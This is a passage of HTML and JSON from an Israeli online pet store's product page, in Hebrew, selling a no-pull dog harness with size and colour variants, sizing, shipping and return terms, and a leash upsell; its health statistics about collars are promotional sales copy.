XXL","option3":null,"sku":"NY-D0042-PINK-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800491837,"product_id":8619617255741,"position":22,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946","variant_ids":[46516722237757,46516722270525,46516722303293,46516722336061,46516722368829,46516722401597]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - ורוד \/ 40-70 קילו - XXL","public_title":"ורוד \/ 40-70 קילו - XXL","options":["ורוד","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977915197,"position":22,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/6_ca320519-4188-4e93-a1c4-b3d8d05ec79f.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722434365,"title":"סגול \/ 0-7 קילו - XS","option1":"סגול","option2":"0-7 קילו - XS","option3":null,"sku":"NY-D0042-PURPLE-XS","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 0-7 קילו - XS","public_title":"סגול \/ 0-7 קילו - XS","options":["סגול","0-7 קילו - XS"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722467133,"title":"סגול \/ 7-12 קילו - S","option1":"סגול","option2":"7-12 קילו - S","option3":null,"sku":"NY-D0042-PURPLE-S","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 7-12 קילו - S","public_title":"סגול \/ 7-12 קילו - S","options":["סגול","7-12 קילו - S"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722499901,"title":"סגול \/ 12-22 קילו - M","option1":"סגול","option2":"12-22 קילו - M","option3":null,"sku":"NY-D0042-PURPLE-M","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 12-22 קילו - M","public_title":"סגול \/ 12-22 קילו - M","options":["סגול","12-22 קילו - M"],"price":17900,"weight":200,"compare_at_price":35999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722532669,"title":"סגול \/ 22-30 קילו - L","option1":"סגול","option2":"22-30 קילו - L","option3":null,"sku":"NY-D0042-PURPLE-L","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 22-30 קילו - L","public_title":"סגול \/ 22-30 קילו - L","options":["סגול","22-30 קילו - L"],"price":18900,"weight":200,"compare_at_price":37999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722565437,"title":"סגול \/ 30-40 קילו - XL","option1":"סגול","option2":"30-40 קילו - XL","option3":null,"sku":"NY-D0042-PURPLE-XL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 30-40 קילו - XL","public_title":"סגול \/ 30-40 קילו - XL","options":["סגול","30-40 קילו - XL"],"price":19900,"weight":200,"compare_at_price":39999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46516722598205,"title":"סגול \/ 40-70 קילו - XXL","option1":"סגול","option2":"40-70 קילו - XXL","option3":null,"sku":"NY-D0042-PURPLE-XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":53004800786749,"product_id":8619617255741,"position":21,"created_at":"2025-01-29T15:38:32+02:00","updated_at":"2025-01-29T15:55:46+02:00","alt":null,"width":1080,"height":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946","variant_ids":[46516722434365,46516722467133,46516722499901,46516722532669,46516722565437,46516722598205]},"available":true,"name":"רתמת SafeWalk® No-Pull – מומלצת על ידי מאלפים למניעת משיכות ורוגע בכל טיול - סגול \/ 40-70 קילו - XXL","public_title":"סגול \/ 40-70 קילו - XXL","options":["סגול","40-70 קילו - XXL"],"price":20900,"weight":200,"compare_at_price":41999,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":42834977882429,"position":21,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/5_dec4a43e-0dac-4747-8248-947868416f6e.jpg?v=1738158946"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'>
                      <button class='button sticky-atc__scroll-btn'>
                        <span>
                          
                            <span id="sticky-atc-price-template--23862176842045__main" class=" mobile-hidden">
                              179.00 ש"ח •
                            </span>
                          
                          <span class="sticky-atc__label__text">השלמת הזמנה</span>
                        </span>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  sound_detection_dog_barking
</span>
                      
                      <h2 class="h4 accordion__title">
                        תיאור המוצר
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_4jtT4z-template--23862176842045__main">
                    <p><h4 style="text-align: right;"><span style="background-color: rgb(255, 255, 255);"><strong>אזל מהמלאי שוב ושוב! 💥 בעקבות הביקוש האדיר, הבאנו כמות גדולה יותר של רתמות – אל תפספסו!</strong></span></h4>
<h3 style="text-align: right;"><span style="background-color: rgb(223, 246, 255);"><strong>רתמת SafeWalk® - החוויה המושלמת לטיולים רגועים וללא משיכות, כבר מהשימוש הראשון:</strong></span></h3>
<p style="text-align: right;">הידעתם? <strong><span style="text-decoration: underline;">מעל 60%</span> מהבעיות והניתוחים של הכלבים שלנו בגיל מבוגר הן בעיות מבניות הקשורות לצוואר ולגב.</strong> מחקרים וטרינריים מוכיחים - השימוש בקולר עלול לגרום לנזק בלתי הפיך לצוואר הכלב שלך, (<a rel="noopener" title="collar study" href="https://pmc.ncbi.nlm.nih.gov/articles/PMC7386734/?utm_source=chatgpt.com" target="_blank">קישור למחקר</a>) אך למרבה הצער, הרבה אנשים לא מודעים לכך ועדיין משתמשים בקולרים, אפילו שיש <strong>מעל 100 מחקרים שמראים את הנזק הבלתי הפיך שיכול להיגרם לכלבים! </strong>(<a rel="noopener" href="https://phys.org/news/2020-05-collars-neck-injuries-dogs.html" title="collar study 2" target="_blank">קישור לעוד מחקרים)</a></p>
<p style="text-align: right;"><strong><span style="text-decoration: underline;">רתמות הן הסטדנרט בימינו</span> </strong>בקרב <strong>וטרינרים, מאלפים מקצועיים ואנשי בטחון,</strong> מכיוון שהן מונעות את הבעיות האלו, קלות לשימוש ועוזרות למנוע משיכות!</p>
<p style="text-align: right;">רתמת SafeWalk® בנויה על פי המודל המקורי של <strong>כלבי עוקץ וK9.</strong></p>
<p style="text-align: right;"><strong><img alt="רתמת SafeWalk® - הרתמה המקורית נגד משיכות ופציעות - FourPawTreats" src="https://cdn.shopify.com/s/files/1/0780/7805/0621/files/giphy_d5c7119f-244f-4efa-ba12-54a7470cea49.gif?v=1723722341" style="display: block; margin-left: auto; margin-right: auto;"></strong><span style="background-color: rgb(223, 246, 255);"><span>רוצים לשמור על בריאות הצוואר של הכלב? </span><strong>היתרונות של SafeWalk®:</strong></span></p>
<p style="text-align: right;"><strong>🐶 שמרו על בריאות הכלב:</strong> הרתמה שלנו מונעת חניקה ונזקים לצוואר, גב ועמוד השדרה, <strong>ומשפרת את איכות חיי הכלב.</strong></p>
<p style="text-align: right;"><strong>💰 הימנעו מהוצאות עתידיות:</strong> מניעה של ניתוחים וטיפולים יקרים, על ידי שמירה על בריאות הכלב <strong>לאורך זמן</strong>.</p>
<p style="text-align: right;"><strong>👌 הלבשה ב3 שניות:</strong> פשוט החליקו את הרתמה מעל הראש, וסגרו את הקליק – עכשיו אתם מוכנים לצאת לטיול <strong>רגוע וללא לחץ</strong>.</p>
<p style="text-align: right;"><strong>פשוט החליקו את הרתמה מעל הראש, וסגרו את הקליק!</strong><br></p>
<p style="text-align: right;"><span><strong></strong></span><span>הגיע הזמן לעבור ל- <meta charset="utf-8"> SafeWalk<strong>®!</strong><br><span style="background-color: rgb(223, 246, 255);"><strong>הרתמה המומלצת על ידי וטרינרים, מאלפים, והכי חשוב עשרות אלפי כלבים בעולם 🐶</strong></span><br></span><br></p>
<p style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0780/7805/0621/files/gifharness_480x480.gif?v=1693893051" width="450" height="450"><span style="text-decoration: underline;"></span></p>
<hr>
<h3 style="text-align: right;"><span style="background-color: rgb(223, 246, 255);"><strong>מה עושה את SafeWalk® לייחודית?</strong></span></h3>
<p style="text-align: right;"><span style="background-color: rgb(223, 246, 255);">🐾 <strong>רצועות מתכווננות</strong></span><br><strong>התאמה מושלמת ושליטה אופטימלית</strong> - מאפשרות לך להתאים את הרתמה בדיוק למידות הכלב שלך ולשלוט בו בצורה הטובה ביותר.</p>
<p style="text-align: right;"><span style="background-color: rgb(223, 246, 255);">🚨 <strong>ידית עליונה חזקה</strong></span><br><strong>מוכנה למצבי חירום</strong> - תספק לך שליטה מיידית ונוחה בכל מצב.</p>
<p style="text-align: right;"><span style="background-color: rgb(223, 246, 255);">🔗 <strong>טבעת נירוסטה תעשייתית</strong></span><br><strong>חיבור עמיד ובטוח</strong> - מבטיחה שהרצועות יישארו יציבות ובטוחות לאורך זמן.</p>
<p style="text-align: right;"><span style="background-color: rgb(223, 246, 255);">🌬️ <strong>ריפוד פנימי נושם</strong></span><br><strong>נוחות מקסימלית לאורך זמן</strong> - מעניק לכלב שלך נוחות גבוהה במהלך כל טיול.</p>
<p style="text-align: right;"><span style="background-color: rgb(223, 246, 255);">✨ <strong>עיצוב אופנתי</strong></span><br><strong>בטיחות בלילה</strong> - עם מחזירי אור המגנים עליו גם בתנאי תאורה נמוכה.</p>
<p style="text-align: right;"><span style="background-color: rgb(223, 246, 255);">⚡ <strong>קליפס סוגר</strong></span><br><strong>הלבשה ב-3 שניות בלבד</strong> - מהיר ונוח להתקנה, חוסך זמן ומאמץ.</p>
<p style="text-align: right;"><span style="background-color: rgb(223, 246, 255);">🔖 <strong>התאמה אישית</strong></span><br><strong>הוסיפו שם ומספר טלפון</strong> - מבטיח שהכלב שלך תמיד יהיה מזוהה ובטוח.</p>
<p style="text-align: right;"><img style="display: block; margin-left: auto; margin-right: auto;" height="470" width="470" src="https://cdn.shopify.com/s/files/1/0780/7805/0621/files/30_1.png?v=1723719819" alt=""></p>
<hr>
<h3 style="text-align: center;">
<meta charset="utf-8">
<span style="background-color: rgb(223, 246, 255);"><strong>הצעת בונוס היום!</strong></span>
</h3>
<p style="text-align: center;"><strong>🎁 התאמה אישית של שם הכלב משני צדי הרתמה – בחינם!</strong></p>
<p style="text-align: center;"><strong>אנחנו כל כך בטוחים שהכלב שלך יתאהב ב-SafeWalk® – שאנחנו מציעים גם 30 ימי ניסיון ללא סיכון!</strong></p>
<p style="text-align: center;">אם במהלך ה30 ימים מקבלת המוצר לא הרגשתם שינוי במשיכות או שאינכם מרוצים מהמוצר, צרו איתנו קשר וקבלו <strong>החזר מלא</strong>!</p>
<p style="text-align: center;"><strong>מומלץ לבחור מידה על פי משקל הכלב 🐶</strong></p>
<p style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0780/7805/0621/files/c076a0f8896bffbf141f1f59d0f795ae_a290664c-33ec-4d42-8365-001fcf7bc1f0_480x480.png?v=1694510162"></p>
<div id="gtx-trans" style="position: absolute; left: 487px; top: -18.4167px;">
<div class="gtx-trans-icon"><br></div>
</div></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        איך לבחור מידה?
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_38cnh8-template--23862176842045__main">
                    <p>הדרך המומלצת ביותר לבחור מידה היא <strong>לפי משקל הכלב.</strong></p><p>אקסטרה סמול: ק"ג 0-7 </p><p>סמול: ק"ג 7-12</p><p>מדיום: ק"ג 13-23</p><p>לארג': ק"ג 24-29 </p><p>אקסטרה לארג': ק"ג 30-40 </p><p>אקסטרה אקסטרה לארג': ק"ג 41-70 </p><p><strong>אם לא ידוע משקל הכלב, מומלץ להיעזר בטבלת הגדלים למעלה, ואפשר גם לפנות אלינו בווטסאפ.</strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  medication
</span>
                      
                      <h2 class="h4 accordion__title">
                        5 סיבות לבחור ברתמה ולא בקולר
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_cMKdyV-template--23862176842045__main">
                    <p><strong>1. מניעת חנק ופגיעות:</strong><br/>הרתמה מחלקת את המשקל על פני מספר נקודות, <strong>מפחיתה לחץ</strong> על צוואר ועמוד השדרה.</p><p><strong>2. הגנה על קנה הנשימה:</strong><br/>בניגוד לקולר, הרתמה <strong>מפחיתה את הסיכון</strong> ללחץ על קנה הנשימה ופגיעות פוטנציאליות.</p><p><strong>3. הפחתת נזקים ארוכי טווח:</strong><br/>מחקרים מראים <strong>שקולרים יכולים לגרום לבעיות בריאותיות</strong> חמורות ואף לגרור ניתוחים בגיל מבוגר.</p><p><strong>4. סטנדרט בתעשייה:</strong><br/>הרתמות מומלצות על ידי <strong>וטרינרים ומאלפי כלבים כאחד.</strong></p><p><strong>5. שימוש מקצועי:</strong><br/><strong>כלבי משטרה, עוקץ וצבא</strong> משתמשים ברתמות בגלל <strong>הנוחות והבטיחות</strong> שהן מאפשרות.</p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  pets
</span>
                      
                      <h2 class="h4 accordion__title">
                        הנחיות שימוש מהיר
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_YkyzCK-template--23862176842045__main">
                    <p>הרתמה שלנו בנויה בצורה מיוחדת שמאפשרת <strong>הלבשה והורדה ב3 שניות.</strong> פשוט החליקו את הרתמה מעל הראש של הכלב, והקליקו את הסוגר.</p><p>ניתן להתאים את הרתמה לכלב על ידי <strong>הגדלה או הקטנה של הרצועה הקדמית ורצועת הבטן.</strong></p>
                    
                  </div>
                </div>
              </div><div class="product__accordion accordion accordion--medium accordion--top-border quick-add-hidden" style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;" >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
                      
                      <h2 class="h4 accordion__title">
                        משלוחים והחזרות
                      </h2>
                    </div>
                    
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class='accordion__content-wrapper'>
                  <div class="accordion__content rte" id="ProductAccordion-collapsible_tab_XTidaE-template--23862176842045__main">
                    <p>ברגע שאנחנו מקבלים את ההזמנה, לוקח בין 48 ל72 שעות להכין את ההזמנה ואת הפאצ'ים עם שם הכלב. לאחר מכן המשלוח יוצא וזמן האספקה המשוער הוא <strong>6-12 ימי עסקים.</strong></p><p><strong>עקב המצב הביטחוני במדינה, יכולים להיגרם עיכובים לא צפויים, אך בדרך כלל המשלוחים מגיעים בזמן</strong>.</p><p><strong>בנוסף, אנו מציעים 30 ימי שביעות רצון, שבהם אם ישנה בעיה כלשהי ניתן לקבל החזר כספי מלא 😊</strong></p><p>כמובן שאם המידה לא מתאימה ניתן להחליף ללא עלות.</p><p>לכל התלבטות או עזרה בבחירת מידה, אפשר ללחוץ בצד ימין למטה ולדבר עם נציג שלנו בווטסאפ. נשמח לעזור!</p>
                    
                  </div>
                </div>
              </div>


<div
  class="product__text-container product__text-container--right product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.8rem;--desktop-text-size: 1.8rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-right"
      style="--text-color:#121212;--icon-color:#5aa9e6;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  sell
</span>
      
      <span>מוצרים מומלצים לשיפור התוצאות, <strong>במחיר חבילה (חצי מחיר): </strong></span>
    </p>
  
  
  
</div>


              

<div 
  class='product-info-upsells-container'
  style="
    --item-count: 3;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.8rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.8rem;
    --regular-border-color: #dff6ff;
    --selected-border-color: #6d388b;
    --border-width: 0.1rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 0.9rem;
    --margin-bottom: 2.1rem;
  "
  id='UpsellsBlock--product_upsell_3Lcfyq'
  data-count="3"
  
>
  
  
  
    
    
      
        
          
          
          <product-info-upsell
            class='upsell upsell--add_button product-info-upsell-template--23862176842045__main upsell--btn-right color-background-1 accent-color-accent-1 upsell--box-shadow upsell--border'
            data-style="add_button" 
            data-selected="false"
            data-handle="®theleash-רצועת-מאלפים-חזקה-ונוחה-1-5-מטר-הנחת-חבילה"
            data-toggle="false"
            data-id="49233589371197"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//fourpawtreats.com/cdn/shop/files/7537e955-edfd-416c-af43-ab7e705e5bba.jpg?v=1693723764&width=500"
                      alt="®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/%C2%AEtheleash-%D7%A8%D7%A6%D7%95%D7%A2%D7%AA-%D7%9E%D7%90%D7%9C%D7%A4%D7%99%D7%9D-%D7%97%D7%96%D7%A7%D7%94-%D7%95%D7%A0%D7%95%D7%97%D7%94-1-5-%D7%9E%D7%98%D7%A8-%D7%94%D7%A0%D7%97%D7%AA-%D7%97%D7%91%D7%99%D7%9C%D7%94'>
                      ®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה
                    </a>
                  </h3>
                  
                </div><p class="upsell__desc">
                    לטייל עם הכלב כמו המאלפים, <strong>רצועה מותאמת לרתמה</strong>
                  </p>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-background-2 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[צבע]">
                            
<option value="שחור" class="">
                                שחור
                              </option>
                            
<option value="אדום" class="">
                                אדום
                              </option>
                            
<option value="כחול" class="">
                                כחול
                              </option>
                            
<option value="ורוד" class="">
                                ורוד
                              </option>
                            
<option value="סגול" class="">
                                סגול
                              </option>
                            
<option value="כתום" class="">
                                כתום
                              </option>
                            
<option value="ירוק" class="">
                                ירוק
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":49233589371197,"title":"שחור","option1":"שחור","option2":null,"option3":null,"sku":"1.5m * 10mm leash black","requires_shipping":true,"taxable":true,"featured_image":{"id":42376600715581,"product_id":9602151481661,"position":1,"created_at":"2023-09-03T09:49:24+03:00","updated_at":"2023-09-03T09:49:24+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7537e955-edfd-416c-af43-ab7e705e5bba.jpg?v=1693723764","variant_ids":[49233589371197]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - שחור","public_title":"שחור","options":["שחור"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766375813437,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/7537e955-edfd-416c-af43-ab7e705e5bba.jpg?v=1693723764"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589403965,"title":"אדום","option1":"אדום","option2":null,"option3":null,"sku":"1.5m * 10mm leash red","requires_shipping":true,"taxable":true,"featured_image":{"id":42376603271485,"product_id":9602151481661,"position":8,"created_at":"2023-09-03T09:49:35+03:00","updated_at":"2023-09-03T09:49:35+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","width":800,"height":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4ce18777-bbfd-4535-b07a-e9f5546a6ed1.jpg?v=1693723775","variant_ids":[49233589403965]},"available":true,"name":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - אדום","public_title":"אדום","options":["אדום"],"price":7900,"weight":0,"compare_at_price":11999,"inventory_management":null,"barcode":null,"featured_media":{"alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - FourPawTreats","id":34766378303805,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/fourpawtreats.com\/cdn\/shop\/files\/4ce18777-bbfd-4535-b07a-e9f5546a6ed1.jpg?v=1693723775"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49233589436733,"title":"כחול","option1":"כחול","option2":null,"option3":null,"sku":"1.5m * 10mm leash blue","requires_shipping":true,"taxable":true,"featured_image":{"id":42376603074877,"product_id":9602151481661,"position":7,"created_at":"2023-09-03T09:49:34+03:00","updated_at":"2023-09-03T09:49:34+03:00","alt":"®TheLeash | רצועת מאלפים חזקה ונוחה (1.5 מטר) - הנחת חבילה - 